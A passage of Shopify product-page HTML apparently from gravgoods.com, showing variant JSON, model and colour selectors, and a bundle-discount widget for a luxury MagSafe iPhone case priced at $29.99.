Pro","Negro"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405394743458,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42727578534050,"title":"iPhone 14 Pro \/ Blue","option1":"iPhone 14 Pro","option2":"Blue","option3":null,"sku":"YH10-iPhone-14 Pro-Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":33761765687458,"product_id":7609911247010,"position":9,"created_at":"2022-08-11T16:30:09-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105","variant_ids":[42466692006050,42466692104354,42466692202658,42466692300962,42466692399266,42466692497570,42466692595874,42466692694178,42466692792482,42466692890786,42466692989090,42727578402978,42727578534050,42727578665122,43554898477218]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 14 Pro \/ Blue","public_title":"iPhone 14 Pro \/ Blue","options":["iPhone 14 Pro","Blue"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405395562658,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42727578566818,"title":"iPhone 14 Pro Max \/ Gold","option1":"iPhone 14 Pro Max","option2":"Gold","option3":null,"sku":"YH10-iPhone-14 Pro Max-Gold","requires_shipping":true,"taxable":true,"featured_image":{"id":33761761329314,"product_id":7609911247010,"position":5,"created_at":"2022-08-11T16:28:18-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105","variant_ids":[42466688336034,42466688368802,42466688401570,42466688434338,42466688467106,42466688499874,42466688532642,42466688565410,42466688598178,42466688630946,42466688663714,42727578304674,42727578435746,42727578566818,43554898378914]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 14 Pro Max \/ Gold","public_title":"iPhone 14 Pro Max \/ Gold","options":["iPhone 14 Pro Max","Gold"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405391106210,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42727578599586,"title":"iPhone 14 Pro Max \/ Plata","option1":"iPhone 14 Pro Max","option2":"Plata","option3":null,"sku":"YH10-iPhone-14 Pro Max-Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":33761762738338,"product_id":7609911247010,"position":6,"created_at":"2022-08-11T16:29:23-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105","variant_ids":[42466691940514,42466692038818,42466692137122,42466692235426,42466692333730,42466692432034,42466692530338,42466692628642,42466692726946,42466692825250,42466692923554,42727578337442,42727578468514,42727578599586,43554898411682]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 14 Pro Max \/ Plata","public_title":"iPhone 14 Pro Max \/ Plata","options":["iPhone 14 Pro Max","Plata"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405392580770,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42727578632354,"title":"iPhone 14 Pro Max \/ Negro","option1":"iPhone 14 Pro Max","option2":"Negro","option3":null,"sku":"YH10-iPhone-14 Pro Max-Black","requires_shipping":true,"taxable":true,"featured_image":{"id":33761764868258,"product_id":7609911247010,"position":8,"created_at":"2022-08-11T16:30:00-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105","variant_ids":[42466691973282,42466692071586,42466692169890,42466692268194,42466692366498,42466692464802,42466692563106,42466692661410,42466692759714,42466692858018,42466692956322,42727578370210,42727578501282,42727578632354,43554898444450]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 14 Pro Max \/ Negro","public_title":"iPhone 14 Pro Max \/ Negro","options":["iPhone 14 Pro Max","Negro"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405394743458,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42727578665122,"title":"iPhone 14 Pro Max \/ Blue","option1":"iPhone 14 Pro Max","option2":"Blue","option3":null,"sku":"YH10-iPhone-14 Pro Max-Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":33761765687458,"product_id":7609911247010,"position":9,"created_at":"2022-08-11T16:30:09-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105","variant_ids":[42466692006050,42466692104354,42466692202658,42466692300962,42466692399266,42466692497570,42466692595874,42466692694178,42466692792482,42466692890786,42466692989090,42727578402978,42727578534050,42727578665122,43554898477218]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 14 Pro Max \/ Blue","public_title":"iPhone 14 Pro Max \/ Blue","options":["iPhone 14 Pro Max","Blue"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405395562658,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554898378914,"title":"iPhone 14 Plus \/ Gold","option1":"iPhone 14 Plus","option2":"Gold","option3":null,"sku":"YH10-iPhone-14 Plus-Gold","requires_shipping":true,"taxable":true,"featured_image":{"id":33761761329314,"product_id":7609911247010,"position":5,"created_at":"2022-08-11T16:28:18-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105","variant_ids":[42466688336034,42466688368802,42466688401570,42466688434338,42466688467106,42466688499874,42466688532642,42466688565410,42466688598178,42466688630946,42466688663714,42727578304674,42727578435746,42727578566818,43554898378914]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 14 Plus \/ Gold","public_title":"iPhone 14 Plus \/ Gold","options":["iPhone 14 Plus","Gold"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405391106210,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554898411682,"title":"iPhone 14 Plus \/ Silver","option1":"iPhone 14 Plus","option2":"Plata","option3":null,"sku":"YH10-iPhone-14 Plus-Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":33761762738338,"product_id":7609911247010,"position":6,"created_at":"2022-08-11T16:29:23-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105","variant_ids":[42466691940514,42466692038818,42466692137122,42466692235426,42466692333730,42466692432034,42466692530338,42466692628642,42466692726946,42466692825250,42466692923554,42727578337442,42727578468514,42727578599586,43554898411682]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 14 Plus \/ Silver","public_title":"iPhone 14 Plus \/ Silver","options":["iPhone 14 Plus","Plata"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405392580770,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554898444450,"title":"iPhone 14 Plus \/ Black","option1":"iPhone 14 Plus","option2":"Negro","option3":null,"sku":"YH10-iPhone-14 Plus-Black","requires_shipping":true,"taxable":true,"featured_image":{"id":33761764868258,"product_id":7609911247010,"position":8,"created_at":"2022-08-11T16:30:00-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105","variant_ids":[42466691973282,42466692071586,42466692169890,42466692268194,42466692366498,42466692464802,42466692563106,42466692661410,42466692759714,42466692858018,42466692956322,42727578370210,42727578501282,42727578632354,43554898444450]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 14 Plus \/ Black","public_title":"iPhone 14 Plus \/ Black","options":["iPhone 14 Plus","Negro"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405394743458,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-2_x785_2x_e6a41fa2-2c42-41c2-8a6e-624c9a35b41e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43554898477218,"title":"iPhone 14 Plus \/ Blue","option1":"iPhone 14 Plus","option2":"Blue","option3":null,"sku":"YH10-iPhone-14 Plus-Blue","requires_shipping":true,"taxable":true,"featured_image":{"id":33761765687458,"product_id":7609911247010,"position":9,"created_at":"2022-08-11T16:30:09-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105","variant_ids":[42466692006050,42466692104354,42466692202658,42466692300962,42466692399266,42466692497570,42466692595874,42466692694178,42466692792482,42466692890786,42466692989090,42727578402978,42727578534050,42727578665122,43554898477218]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 14 Plus \/ Blue","public_title":"iPhone 14 Plus \/ Blue","options":["iPhone 14 Plus","Blue"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405395562658,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-9_x785_2x_f8d5f8e4-389e-4e69-ab39-86ab3e6b6e3e.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--19194760364194__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--19194760364194__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19194760364194__main"
        class="select__select"
        form="product-form-template--19194760364194__main"
      ><option
            
              selected="selected"
            
            
            value="42466688336034"
          >iPhone 11 / Gold - $ 29.99 USD </option><option
            
            
            value="42466691940514"
          >iPhone 11 / Plata - $ 29.99 USD </option><option
            
            
            value="42466691973282"
          >iPhone 11 / Negro - $ 29.99 USD </option><option
            
            
            value="42466692006050"
          >iPhone 11 / Blue - $ 29.99 USD </option><option
            
            
            value="42466688368802"
          >iPhone 11 Pro / Gold - $ 29.99 USD </option><option
            
            
            value="42466692038818"
          >iPhone 11 Pro / Plata - $ 29.99 USD </option><option
            
            
            value="42466692071586"
          >iPhone 11 Pro / Negro - $ 29.99 USD </option><option
            
            
            value="42466692104354"
          >iPhone 11 Pro / Blue - $ 29.99 USD </option><option
            
            
            value="42466688401570"
          >iPhone 11 Pro Max / Gold - $ 29.99 USD </option><option
            
            
            value="42466692137122"
          >iPhone 11 Pro Max / Plata - $ 29.99 USD </option><option
            
            
            value="42466692169890"
          >iPhone 11 Pro Max / Negro - $ 29.99 USD </option><option
            
            
            value="42466692202658"
          >iPhone 11 Pro Max / Blue - $ 29.99 USD </option><option
            
            
            value="42466688434338"
          >iPhone 12 / Gold - $ 29.99 USD </option><option
            
            
            value="42466692235426"
          >iPhone 12 / Plata - $ 29.99 USD </option><option
            
            
            value="42466692268194"
          >iPhone 12 / Negro - $ 29.99 USD </option><option
            
            
            value="42466692300962"
          >iPhone 12 / Blue - $ 29.99 USD </option><option
            
            
            value="42466688467106"
          >iPhone 12 Mini / Gold - $ 29.99 USD </option><option
            
            
            value="42466692333730"
          >iPhone 12 Mini / Plata - $ 29.99 USD </option><option
            
            
            value="42466692366498"
          >iPhone 12 Mini / Negro - $ 29.99 USD </option><option
            
            
            value="42466692399266"
          >iPhone 12 Mini / Blue - $ 29.99 USD </option><option
            
            
            value="42466688499874"
          >iPhone 12 Pro / Gold - $ 29.99 USD </option><option
            
            
            value="42466692432034"
          >iPhone 12 Pro / Plata - $ 29.99 USD </option><option
            
            
            value="42466692464802"
          >iPhone 12 Pro / Negro - $ 29.99 USD </option><option
            
            
            value="42466692497570"
          >iPhone 12 Pro / Blue - $ 29.99 USD </option><option
            
            
            value="42466688532642"
          >iPhone 12 Pro Max / Gold - $ 29.99 USD </option><option
            
            
            value="42466692530338"
          >iPhone 12 Pro Max / Plata - $ 29.99 USD </option><option
            
            
            value="42466692563106"
          >iPhone 12 Pro Max / Negro - $ 29.99 USD </option><option
            
            
            value="42466692595874"
          >iPhone 12 Pro Max / Blue - $ 29.99 USD </option><option
            
            
            value="42466688565410"
          >iPhone 13 / Gold - $ 29.99 USD </option><option
            
            
            value="42466692628642"
          >iPhone 13 / Plata - $ 29.99 USD </option><option
            
            
            value="42466692661410"
          >iPhone 13 / Negro - $ 29.99 USD </option><option
            
            
            value="42466692694178"
          >iPhone 13 / Blue - $ 29.99 USD </option><option
            
            
            value="42466688598178"
          >iPhone 13 Mini / Gold - $ 29.99 USD </option><option
            
            
            value="42466692726946"
          >iPhone 13 Mini / Plata - $ 29.99 USD </option><option
            
            
            value="42466692759714"
          >iPhone 13 Mini / Negro - $ 29.99 USD </option><option
            
            
            value="42466692792482"
          >iPhone 13 Mini / Blue - $ 29.99 USD </option><option
            
            
            value="42466688630946"
          >iPhone 13 Pro / Gold - $ 29.99 USD </option><option
            
            
            value="42466692825250"
          >iPhone 13 Pro / Plata - $ 29.99 USD </option><option
            
            
            value="42466692858018"
          >iPhone 13 Pro / Negro - $ 29.99 USD </option><option
            
            
            value="42466692890786"
          >iPhone 13 Pro / Blue - $ 29.99 USD </option><option
            
            
            value="42466688663714"
          >iPhone 13 Pro Max / Gold - $ 29.99 USD </option><option
            
            
            value="42466692923554"
          >iPhone 13 Pro Max / Plata - $ 29.99 USD </option><option
            
            
            value="42466692956322"
          >iPhone 13 Pro Max / Negro - $ 29.99 USD </option><option
            
            
            value="42466692989090"
          >iPhone 13 Pro Max / Blue - $ 29.99 USD </option><option
            
            
            value="42727578304674"
          >iPhone 14 / Gold - $ 29.99 USD </option><option
            
            
            value="42727578337442"
          >iPhone 14 / Plata - $ 29.99 USD </option><option
            
            
            value="42727578370210"
          >iPhone 14 / Negro - $ 29.99 USD </option><option
            
            
            value="42727578402978"
          >iPhone 14 / Blue - $ 29.99 USD </option><option
            
            
            value="42727578435746"
          >iPhone 14 Pro / Gold - $ 29.99 USD </option><option
            
            
            value="42727578468514"
          >iPhone 14 Pro / Plata - $ 29.99 USD </option><option
            
            
            value="42727578501282"
          >iPhone 14 Pro / Negro - $ 29.99 USD </option><option
            
            
            value="42727578534050"
          >iPhone 14 Pro / Blue - $ 29.99 USD </option><option
            
            
            value="42727578566818"
          >iPhone 14 Pro Max / Gold - $ 29.99 USD </option><option
            
            
            value="42727578599586"
          >iPhone 14 Pro Max / Plata - $ 29.99 USD </option><option
            
            
            value="42727578632354"
          >iPhone 14 Pro Max / Negro - $ 29.99 USD </option><option
            
            
            value="42727578665122"
          >iPhone 14 Pro Max / Blue - $ 29.99 USD </option><option
            
            
            value="43554898378914"
          >iPhone 14 Plus / Gold - $ 29.99 USD </option><option
            
            
            value="43554898411682"
          >iPhone 14 Plus / Silver - $ 29.99 USD </option><option
            
            
            value="43554898444450"
          >iPhone 14 Plus / Black - $ 29.99 USD </option><option
            
            
            value="43554898477218"
          >iPhone 14 Plus / Blue - $ 29.99 USD </option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            

<quantity-breaks
  class="quantity-breaks accent-color-accent-1"
  id="quantity-breaks-template--19194760364194__main"
  data-section="template--19194760364194__main"
  data-update-unavailable="true"
  data-update-prices="true"
  data-update-pdp-prices="false"
  data-money-format="&lt;span class=money&gt;$ {{amount}} USD&lt;/span&gt; "
  data-skip-non-existent='true'
  data-skip-unavailable="false"
  data-base-price="2999"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title">
      <span></span>
      <span>Bundle Offer Ends at 11:59pm</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1-template--19194760364194__main"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--19194760364194__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1-template--19194760364194__main"
        class="quantity-break"
        data-quantity="1"
        data-input="input_1"
        data-base-compare-price="3999"
        data-percentage-left="1.0"
        data-fixed-discount="0"
        data-compare-mode="compare_price"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 1
</span>
              
            </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              <span class=money>$ 29.99 USD</span> 
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]"><span class=money>$ 39.99 USD</span> </span>
          </div>
        </div>
        
          
        
      </label>
    
    
      
      <input
        id="quantity2-template--19194760364194__main"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--19194760364194__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2-template--19194760364194__main"
        class="quantity-break"
        data-quantity="2"
        data-input="input_2"
        data-base-compare-price="3999"
        data-percentage-left="1.0"
        data-fixed-discount="1749.0"
        data-compare-mode="compare_price"
      >
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label">
              <span class="quantity-break__label-text">Buy 1 Get 1 50% Off
</span>
              
            </span>
            
              <span class="quantity-break__caption variant-money-change variant-price-update" data-text="Save on two pairs">
                
                
                Save on two pairs
              </span>
            
          </div>
          <div class="quantity-break__right variant-money-change">
            <span class="quantity-break__price variant-price-update" data-text="[price]">
              <span class=money>$ 42.49 USD</span> 
            </span>
            <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]"><span class=money>$ 79.98 USD</span> </span>
          </div>
        </div>
        
          
            <div class="quantity-break__variants" id='option-2-variants-template--19194760364194__main'>
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="42466688336034"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Modelo de iPhone]"
                        data-product-id="42466688336034"
                      >
                        
<option
                            value="iPhone 11"
                            
                              selected="selected"
                            
                            class=""
                          >
                            iPhone 11
                          </option>
                        
<option
                            value="iPhone 11 Pro"
                            
                            class=""
                          >
                            iPhone 11 Pro
                          </option>
                        
<option
                            value="iPhone 11 Pro Max"
                            
                            class=""
                          >
                            iPhone 11 Pro Max
                          </option>
                        
<option
                            value="iPhone 12"
                            
                            class=""
                          >
                            iPhone 12
                          </option>
                        
<option
                            value="iPhone 12 Mini"
                            
                            class=""
                          >
                            iPhone 12 Mini
                          </option>
                        
<option
                            value="iPhone 12 Pro"
                            
                            class=""
                          >
                            iPhone 12 Pro
                          </option>
                        
<option
                            value="iPhone 12 Pro Max"
                            
                            class=""
                          >
                            iPhone 12 Pro Max
                          </option>
                        
<option
                            value="iPhone 13"
                            
                            class=""
                          >
                            iPhone 13
                          </option>
                        
<option
                            value="iPhone 13 Mini"
                            
                            class=""
                          >
                            iPhone 13 Mini
                          </option>
                        
<option
                            value="iPhone 13 Pro"
                            
                            class=""
                          >
                            iPhone 13 Pro
                          </option>
                        
<option
                            value="iPhone 13 Pro Max"
                            
                            class=""
                          >
                            iPhone 13 Pro Max
                          </option>
                        
<option
                            value="iPhone 14"
                            
                            class=""
                          >
                            iPhone 14
                          </option>
                        
<option
                            value="iPhone 14 Pro"
                            
                            class=""
                          >
                            iPhone 14 Pro
                          </option>
                        
<option
                            value="iPhone 14 Pro Max"
                            
                            class=""
                          >
                            iPhone 14 Pro Max
                          </option>
                        
<option
                            value="iPhone 14 Plus"
                            
                            class=""
                          >
                            iPhone 14 Plus
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="42466688336034"
                      >
                        
<option
                            value="Gold"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Gold
                          </option>
                        
<option
                            value="Plata"
                            
                            class=""
                          >
                            Plata
                          </option>
                        
<option
                            value="Negro"
                            
                            class=""
                          >
                            Negro
                          </option>
                        
<option
                            value="Blue"
                            
                            class=""
                          >
                            Blue
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="42466688336034"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Modelo de iPhone]"
                        data-product-id="42466688336034"
                      >
                        
<option
                            value="iPhone 11"
                            
                              selected="selected"
                            
                            class=""
                          >
                            iPhone 11
                          </option>
                        
<option
                            value="iPhone 11 Pro"
                            
                            class=""
                          >
                            iPhone 11 Pro
                          </option>
                        
<option
                            value="iPhone 11 Pro Max"
                            
                            class=""
                          >
                            iPhone 11 Pro Max
                          </option>
                        
<option
                            value="iPhone 12"
                            
                            class=""
                          >
                            iPhone 12
                          </option>
                        
<option
                            value="iPhone 12 Mini"
                            
                            class=""
                          >
                            iPhone 12 Mini
                          </option>
                        
<option
                            value="iPhone 12 Pro"
                            
                            class=""
                          >
                            iPhone 12 Pro
                          </option>
                        
<option
                            value="iPhone 12 Pro Max"
                            
                            class=""
                          >
                            iPhone 12 Pro Max
                          </option>
                        
<option
                            value="iPhone 13"
                            
                            class=""
                          >
                            iPhone 13
                          </option>
                        
<option
                            value="iPhone 13 Mini"
                            
                            class=""
                          >
                            iPhone 13 Mini
                          </option>
                        
<option
                            value="iPhone 13 Pro"
                            
                            class=""
                          >
                            iPhone 13 Pro
                          </option>
                        
<option
                            value="iPhone 13 Pro Max"
                            
                            class=""
                          >
                            iPhone 13 Pro Max
                          </option>
                        
<option
                            value="iPhone 14"
                            
                            class=""
                          >
                            iPhone 14
                          </option>
                        
<option
                            value="iPhone 14 Pro"
                            
                            class=""
                          >
                            iPhone 14 Pro
                          </option>
                        
<option
                            value="iPhone 14 Pro Max"
                            
                            class=""
                          >
                            iPhone 14 Pro Max
                          </option>
                        
<option
                            value="iPhone 14 Plus"
                            
                            class=""
                          >
                            iPhone 14 Plus
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><div class="select select--small">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Color]"
                        data-product-id="42466688336034"
                      >
                        
<option
                            value="Gold"
                            
                              selected="selected"
                            
                            class=""
                          >
                            Gold
                          </option>
                        
<option
                            value="Plata"
                            
                            class=""
                          >
                            Plata
                          </option>
                        
<option
                            value="Negro"
                            
                            class=""
                          >
                            Negro
                          </option>
                        
<option
                            value="Blue"
                            
                            class=""
                          >
                            Blue
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
    
  </div>

  <script data-has-variants="true" type="application/json">
    [{"id":42466688336034,"title":"iPhone 11 \/ Gold","option1":"iPhone 11","option2":"Gold","option3":null,"sku":"YH10-iPhone-11-Gold","requires_shipping":true,"taxable":true,"featured_image":{"id":33761761329314,"product_id":7609911247010,"position":5,"created_at":"2022-08-11T16:28:18-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105","variant_ids":[42466688336034,42466688368802,42466688401570,42466688434338,42466688467106,42466688499874,42466688532642,42466688565410,42466688598178,42466688630946,42466688663714,42727578304674,42727578435746,42727578566818,43554898378914]},"available":true,"name":"Funda de lujo para iPhone MagSafe - iPhone 11 \/ Gold","public_title":"iPhone 11 \/ Gold","options":["iPhone 11","Gold"],"price":2999,"weight":0,"compare_at_price":3999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26405391106210,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1570,"width":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-12_x785_2x_65c39319-26b9-491c-b323-692e3487923a.webp?v=1660250105"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42466691940514,"title":"iPhone 11 \/ Plata","option1":"iPhone 11","option2":"Plata","option3":null,"sku":"YH10-iPhone-11-Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":33761762738338,"product_id":7609911247010,"position":6,"created_at":"2022-08-11T16:29:23-04:00","updated_at":"2022-08-11T16:35:05-04:00","alt":null,"width":1570,"height":1570,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/magsafe-case-iphone-luxury-11_x785_2x_8f168c58-97a3-4da7-acfe-534946aff023.webp?v=1660250105","variant_ids":[42466691940514,42466692038818,42466692137122,42466692235426,42466692333730,42466692432034,42466692530338,42466692628642,42466692726946,42466692825250,42466692923554,42727578337442,42727578468514,42727578599586,43554898411682]},"available":true,"name":"Funda de lujo 